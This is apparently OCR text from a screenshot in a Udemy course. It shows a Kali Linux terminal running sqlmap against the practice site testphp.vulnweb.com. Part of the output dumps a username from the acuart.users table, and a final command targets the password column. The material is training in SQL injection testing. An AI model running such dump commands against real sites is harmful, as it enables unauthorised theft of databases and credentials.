 Applications Places Terminal Sat 03:27 1
root@kali: ~
File Edit View Search Terminal Help
faster data retrieval
[03:26:33] [INFO] retrieved: 1
[03:26:35] [INFO] retrieved: test
Database: acuart
Table: users
[1 entry]
+-------+
| uname |
+-------+
| test  |
+-------+
[03:26:45] [INFO] table 'acuart.users' dumped to CSV file '/root/.sqlmap/output/testphp.vulnweb.com/du
mp/acuart/users.csv'
[03:26:45] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'
[*] shutting down at 03:26:45
root@kali:~# sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C pass --dump
Udemy